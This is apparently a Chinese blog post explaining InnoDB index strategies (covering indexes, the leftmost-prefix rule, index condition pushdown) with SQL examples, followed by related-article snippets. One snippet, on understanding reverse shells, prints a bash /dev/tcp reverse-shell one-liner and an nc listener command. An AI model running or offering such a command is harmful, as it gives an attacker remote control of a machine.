谈谈 InnoDB引擎中的一些索引策略
如果我们在工作能够更好的利用好索引,那将会极大的提升数据库的性能。
覆盖索引
覆盖索引是指在普通索引树中可以得到查询的结果,不需要在回到主键索引树中再次搜索
建立如下这张表来演示覆盖索引:
create table T (
id int primary key,
age int NOT NULL DEFAULT 0,
name varchar(16) NOT NULL DEFAULT '',
index age(age))
engine=InnoDB;
我们执行select * from T where age between 13 and 25 语句,这条语句的执行流程大概为:
1、在 age 索引树中查找到 age = 13 的记录,取得 id 的值
2、根据 id 的值在主键索引上查找所需要的所有信息
3、在 age 索引树从上往下取,重复 1、2 两步操作,直到 age 不符合条件为止。
如果我们将语句换为 select id from T where age between 13 and 25,执行这条语句时,在 age 索引树上就可以查询到 id 的值,省去了上面的回表操作,这样就减少了搜索次数,提升了查询效率。
这时候的 age 索引树已经可以满足我们的查询需求,age 索引就称为覆盖索引。
覆盖索引是常用的数据查询优化技术,可以极大的提升数据库性能,有以下几个原因:
- 减少树的搜索次数,显著提升查询性能
- 索引是按照值的顺序存储,所以对于 I/O 密集型的范围查询比随机从磁盘中读取每一行的 I/O 要少很多
- 索引的条目远小于数据的条目,在索引树上读取会极大的减小数据库的访问量
最左前缀原则
最左前缀原则是建立在联合索引之上的,如果我们建立了联合索引,我们不需要使用索引的全部定义,只要用到了索引中的最左边的那个字段就可以使用这个索引,这就是 B-tree 索引支持最左前缀原则。
建立如下这张表来解释最左前缀原则:
create table T (
id int primary key,
age int NOT NULL DEFAULT 0,
name varchar(16) NOT NULL DEFAULT '',
ismale tinyint(1) DEFAULT NULL,
email varchar(64),
address varchar(255),
KEY `name_age` (`name`,`age`))
engine=InnoDB;
我们建立了联合索引 name_age,现在,假设我们有以下三种查询情景:
1、查出用户名的第一个字是“张”开头的人的年龄。即查询条件子句为"where name like '张%'"
2、查处用户名中含有“张”字的人的年龄。即查询条件子句为"where name like '%张%'"
3、查出用户名以“张”字结尾的人的年龄。即查询条件子句为"where name like '%张'"
在这三种情况中,第一种情况可以利用到 name_age 这个联合索引,加速查询,可以看出,我们并没有使用索引的全部定义,只要满足最左前缀,就可以利用索引来加速检索。这个最左前缀可以是联合索引的最左 N 个字段,也可以是字符串索引的最左 M 个字符。
如果我们将索引的顺序调整为KEYname_age(age,name) ,那么上面三种情况都使用不到这个联合索引。
维护索引需要代价,所以有时候我们可以利用“最左前缀”原则减少索引数量。
索引下推
索引下推优化是 MySQL 5.6 引入的, 可以在索引遍历过程中,对索引中包含的字段先做判断,直接过滤掉不满足条件的记录,减少回表次数。
建立如下这张表来解释索引下推:
create table T (
id int primary key,
age int NOT NULL DEFAULT 0,
name varchar(16) NOT NULL DEFAULT '',
ismale tinyint(1) DEFAULT NULL,
email varchar(64),
address varchar(255),
KEY `name_age` (`name`,`age`))
engine=InnoDB;
在表中建立了 name、age 的联合索引,我们执行 select * from T where name like '张%' and age=10 and ismale=1;语句,「我们已经知道了B-tree 索引的最左前缀原则,所以将会用到 name_age 索引,因为索引下推优化,会在 name_age 索引树上判断 name 和 age 是否满足」。
根据我们上面的执行语句,会在 name_age 索引树上查找 name 以 '张' 开头的并且 age = 10 的数据,然后在回到主键索引树中查询所需要的信息,并不是所有 name_age 索引树上查找 name 以 '张' 开头的数据都回主键索引树中查询数据,这样就减少了一些不必要的查询。
假设我们的数据如下图所示:

在 name_age 索引树中有四条符合 name 以 '张'开头的数据,如果没有索引下推,则需要回到主键索引树上判断 age 是否等于 10 ,这样就需要回表四次,而有了索引下推之后,在 name_age 索引树上就判断 age 是否等于 10 ,只需要回表两次,这样就减少了回表次数,提升了查询性能。
谈谈 InnoDB引擎中的一些索引策略的更多相关文章
- 聊一聊 InnoDB 引擎中的这些索引策略
在上一篇中,我们简单的介绍了一下 InnoDB 引擎的索引类型,这一篇我们继续学习 InnoDB 的索引,聊一聊索引策略,更好的利用好索引,提升数据库的性能,主要聊一聊覆盖索引.最左前缀原则.索引下推 ...
- 聊一聊 InnoDB 引擎中的索引类型
索引对数据库有多重要,我想大家都已经知道了吧,关于索引可能大家会对它多少有一些误解,首先索引是一种数据结构,并且索引不是越多越好.合理的索引可以提高存储引擎对数据的查询效率. 形象一点来说呢,索引跟书 ...
- InnoDB 引擎中的索引类型
首先索引是一种数据结构,并且索引不是越多越好.合理的索引可以提高存储引擎对数据的查询效率. 形象一点来说呢,索引跟书本的目录一样,能否快速的查找到你需要的信息,取决于你设计的目录是否合理. MySQL ...
- Innodb引擎中Count(*)
select count(*)是MySQL中用于统计记录行数最常用的方法,count方法可以返回表内精确的行数. 在某些索引下是好事,但是如果表中有主键,count(*)的速度就会很慢,特别在千万记录 ...
- 为什么 select count(*) from t,在 InnoDB 引擎中比 MyISAM 慢?
统计一张表的总数量,是我们开发中常有的业务需求,通常情况下,我们都是使用 select count(*) from t SQL 语句来完成.随着业务数据的增加,你会发现这条语句执行的速度越来越慢,为什 ...
- InnoDB引擎中的索引与算法9
5.1 InnoDB支持以下几种常见的索引: B+树索引 全文索引 哈希索引(自适应哈希索引) 关于哈希索引的说明: -- 1.InnoDB的哈希索引是自适应的,其根据表的使用情况自动生成哈希索引,不 ...
- mysql InnoDB引擎是否支持hash索引
看一下mysql官方文档:https://dev.mysql.com/doc/refman/5.7/en/create-index.html , 从上面的图中可以得知,mysql 是支持hash索引的 ...
- 【Mysql】InnoDB 引擎中的数据页结构
InnoDB 是 mysql 的默认引擎,也是我们最常用的,所以基于 InnoDB,学习页结构.而学习页结构,是为了更好的学习索引. 一.页的简介 页是 InnoDB 管理存储空间的基本单位,一个页的 ...
- 【Mysql】InnoDB 引擎中的页目录
一.页目录和槽 接上一篇,现在知道记录在页中按照主键大小顺序串成了单链表. 那么我使用主键查询的时候,最顺其自然的办法肯定是从第一条记录,也就是 Infrimum 记录开始,一直向后找,只要存在总会找 ...
随机推荐
- FreeSql配合仓储实现软删除
该篇内容由个人博客点击跳转同步更新!转载请注明出处! 前段时间使用FreeSql作为ORM,写了一个简单的CMS,在这里总结一下其中的使用心得. 仓储配合全局过滤器 1. 统一的删除标志 如:数据库字 ...
- JQuery多个异步操作后执行(resolve,promise,when,done)
代码分享: //3秒后完成 function asyncThing1() { var dfd = $.Deferred(); setTimeout(function () { alert('async ...
- SRTE测试
网络拓扑: XRV1 ======================================================================= hostname XRV1expl ...
- 反弹shell理解
靶机 bash -i >& /dev/tcp/[ip]/[port1] 0>&1 攻击机 nc -vvlp [port1] 靶机中把 >&输成 > &a ...
- 谈谈模型融合之一 —— 集成学习与 AdaBoost
前言 前面的文章中介绍了决策树以及其它一些算法,但是,会发现,有时候使用使用这些算法并不能达到特别好的效果.于是乎就有了集成学习(Ensemble Learning),通过构建多个学习器一起结合来完成 ...
- [译文] 为什么你在 C# 里总是应该使用 "var" 关键字
[译文] Why You Should Always Use the 'var' Keyword in C# (为什么你总是应该在 C# 里使用 "var" 关键字) Using ...
- java项目中rmi远程调用实例
1.创建一个学生实体类Student.java: package com.RMIdemo.entity; @SuppressWarnings("serial") public cl ...
- X-Admin&ABP框架开发-代码生成器
在日常开发中,有时会遇到一些相似的代码,甚至是只要CV一次,改几个名称,就可以实现功能了,而且总归起来,都可以由一些公用的页面更改而来,因此,结合我日常开发中使用到的页面,封装一个适合自己的代码生成器 ...
- Redo与Undo的理解
本文概要本文的原意是一篇个人学习笔记,为了避免成为草草记录一下的流水账,尝试从给人介绍的角度开写.但在整理的过程中,越来越感觉力不从心,一是细节太多了,原以为足够了解的一个小知识点下可能隐藏了很多细节 ...
- IDEA启动报错Internal error. Please report to http://jb.gg/ide/critical-startup-errors java.lang.NoClassDefFoundError: org/eclipse/xtext/xbase/lib/Exceptions
报错内容: IDEA 启动报错 Internal error. Please report to http://jb.gg/ide/critical-startup-errors 报错图为: 我尝试找 ...